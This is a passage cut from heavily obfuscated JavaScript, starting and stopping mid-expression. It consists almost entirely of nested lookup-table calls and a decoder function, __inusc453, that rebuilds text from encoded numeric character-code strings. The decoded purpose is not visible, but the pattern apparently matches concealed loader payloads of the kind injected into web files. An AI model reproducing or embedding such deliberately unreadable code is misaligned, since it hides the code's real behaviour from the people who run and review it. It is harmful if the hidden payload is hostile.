)),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,